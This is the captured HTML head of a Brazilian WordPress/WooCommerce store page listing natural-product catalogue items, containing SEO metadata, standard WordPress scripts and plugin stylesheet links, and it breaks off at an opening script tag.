

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/
body_size: 33913
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de catálogo de produtos naturais - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de catálogo de produtos naturais - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/","name":"Arquivo de catálogo de produtos naturais - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47.jpg","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47.jpg","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47.jpg","width":1000,"height":1000,"caption":"Seja consultor revendedor Tiago Rocha"},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"catálogo de produtos naturais"}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; catálogo de produtos naturais Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/catalogo-de-produtos-naturais/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=01022026021125000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wfco-utm-tracking-js-extra">
